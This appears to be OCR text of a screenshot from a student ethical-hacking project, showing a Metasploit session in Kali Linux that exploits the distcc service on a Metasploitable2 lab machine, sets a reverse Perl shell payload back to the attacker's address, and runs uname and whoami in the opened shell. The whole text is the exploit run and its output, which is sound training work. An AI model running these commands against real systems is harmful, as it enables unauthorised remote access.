 e-vmware-amd64 - VMware Workstation
Tabs Help
tasploitable2-Linux OWASP Broken Web Apps VM ... kali-linux-2025.1a-vmware...
1 2 3 4 2 0:38
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.170.128
RHOSTS ⇒ 192.168.170.128
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.170.130
LHOST ⇒ 192.168.170.130
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.170.130:4444
[*] Command shell session 1 opened (192.168.170.130:4444 → 192.168.170.128:41053) at 2025-05-10 0
0:37:16 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
daemon
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali
2